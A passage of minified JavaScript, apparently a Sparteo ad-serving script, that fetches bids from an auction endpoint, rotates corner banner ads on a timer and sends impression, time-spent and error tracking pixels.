WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>